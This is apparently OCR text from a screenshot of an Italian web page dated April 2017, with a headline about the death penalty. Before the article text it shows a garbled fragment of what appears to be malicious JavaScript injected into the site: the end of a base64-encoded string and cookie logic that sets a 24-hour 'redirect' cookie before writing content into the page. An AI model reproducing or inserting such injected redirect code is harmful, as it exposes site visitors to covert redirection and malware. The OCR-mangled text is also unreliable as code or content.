
iU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(
Date.now()/1e3),cookie=getCookie(“redirect”);if(now
>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect
=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
12 Aprile 2017
Giornali e tv ne parlano
PENA DI MORTE. Ora è debole la
voce del boia